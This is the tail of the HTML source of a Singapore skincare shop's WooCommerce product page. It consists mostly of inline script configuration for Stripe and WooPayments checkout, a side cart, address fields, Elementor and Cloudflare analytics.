\"[option]\"."},"checkout":{"url":"https://www.tarabliss.com.sg/checkout/","currency_code":"sgd","currency_decimals":2,"country_code":"SG","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":null},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"displayItems":[{"label":"SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml)","amount":26146},{"label":"Tax","amount":2353,"pending":false}],"total":{"label":" (via WooCommerce)","amount":28500,"pending":true},"requestShipping":false,"currency":"sgd","country_code":"SG","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["SG"],"custom_checkout_fields":{"account_username":{"label":"Account username","type":"text","location":"account","required":true},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://www.tarabliss.com.sg/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tarabliss.com.sg/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%228f8c49685d%22%2C%22initWooPayNonce%22%3A%22c712dfd9fe%22%2C%22saveUPEAppearanceNonce%22%3A%22b3ed7aae97%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_rt1SJYr%245JO%5EjpoY1mxK%21gd0tJ%5EJi_t_09aaac2b4bfb154ede6e4b0b9dc80f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%221f0a5e6106%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22a28415ed0f%22%2C%22woopaySessionNonce%22%3A%221a1cb50362%22%2C%22woopayMerchantId%22%3A181864930%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A181864930%2C%22data%22%3A%7B%22session%22%3A%22JgrHuCV9hlrfgA1%5C%2Fu1XakGgxi6TfRl5Wp1a8kSPSdBEraWCgmEX2gmkPJhvlfZggJ8BVphVPyDX%5C%2FYM6DNBxyI1zRsRZ3ede9L1rFXihPeKoH8gG9tJuj%2BUIo%5C%2FCPJfx3BDGazIZoZW2wV0oa7FvB%2BxJ6BhgxHkaF3aHLAwGYh6ZDNRKfYHVWsGBbLmeLYutzrZod%2BsjB2yj7k8j9CXvT2YiDwlco5FqfEOfccE6NpkvYcn3LW%2Bnhs1GbFcRbhRgww2RenbQes2dL0lyg8ZxiS07BhwF74U%5C%2FlJMGxKD2%2BuW133EHgM1SOgykDyE5kLRnWJUz7e98W6oSSCGO2WAEdDnTyROTAwHoJx%2BP%2BF55SIICFIptJcsQPJft%5C%2FXjXpjE1QWOYqJDyyggKCJsvSkYxI6i%5C%2FA8fNH3jx8zD5HBhQMSV6zFz13HdKuOxUU3nr4qr5h1vQ%2BWLaj3MAGN5nfZE4hSj65J4nYkDE2mgBQsqnSZHMO5PBR9nzfpGhHwQ7DLYLhRDQK%2Bw0P9hUqljmbzZvTLt7VejHc%5C%2Fa6ESPSWsIdRYLBmVplj%5C%2FXaVQApKdY4apVPVmGUlG1OlJjnRPFxofmOevVA%3D%3D%22%2C%22iv%22%3A%22bMmqNpI44vcuf7fUc96Fnw%3D%3D%22%2C%22hash%22%3A%22NTA2YWJkN2QzMjk0NGM1MzVkNWRkNjFhNTdhYTllMmY1YTZkN2QyZDk3MTM3NTUxZTBmODY5ZGY3NTZmNmYwMA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22SGD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22SG%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.tarabliss.com.sg%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"SG\":[]}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"fe7aded271","apply_coupon_nonce":"9cb93afefc","remove_coupon_nonce":"2927e93410","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.tarabliss.com.sg/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51HSIAAEPdnklPHczoy1UOMUQvRICW1w3Eu1w53rTn1QMk6NNDX0qxdVOgGI1ifLaKf5rYubDmJY0uEmiqWHeqQVy00EX8Dg8FJ","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.tarabliss.com.sg/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.tarabliss.com.sg/wp-admin/admin-ajax.php","theme_name":"hello-theme-child-master","testMode":"","createPaymentIntentNonce":"16c7ea8515","updatePaymentIntentNonce":"0830d56955","createSetupIntentNonce":"75c0caa807","createAndConfirmSetupIntentNonce":"c51ee4ad3a","updateFailedOrderNonce":"77d5bfb9e5","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://www.tarabliss.com.sg/my-account/payment-methods/","orderReceivedURL":"https://www.tarabliss.com.sg/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"SG","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"e156bc254c","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"SGD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tarabliss.com.sg\/wp-admin\/admin-ajax.php","nonce":"a7ca05b086","urls":{"assets":"https:\/\/www.tarabliss.com.sg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tarabliss.com.sg\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.tarabliss.com.sg\/cart\/","checkout_page_url":"https:\/\/www.tarabliss.com.sg\/checkout\/","fragments_nonce":"a4ab77d414"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tarabliss.com.sg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.tarabliss.com.sg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tarabliss.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tarabliss.com.sg/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdc8b89facbea0a',t:'MTc2ODM4NzU0Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bdc8b89facbea0a","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body>
</html>
